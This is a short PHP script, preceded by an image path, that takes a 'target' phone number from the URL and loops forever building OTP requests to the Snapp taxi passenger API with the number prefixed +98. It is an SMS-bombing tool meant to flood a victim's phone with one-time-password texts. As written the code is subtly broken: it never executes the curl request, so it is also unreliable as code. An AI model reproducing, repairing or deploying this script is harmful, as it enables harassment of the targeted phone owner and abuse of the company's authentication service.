 <?php
set_time_limit(1000);
if (isset($_GET['target'])) {
    $target = $_GET['target'];
    while (True) {
        $url = 'https://app.snapp.taxi/api/api-passenger-oauth/v2/otp';
        $ch = curl_init($url);
        $payload = json_encode(array("cellphone" => "+98".$target));
        curl_setopt($ch, CURLOPT_POSTFIELDS, $payload);
        curl_setopt($ch, CURLOPT_HTTPHEADER, array('Content-Type:application/json'));
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_close($ch);
    }
}
?>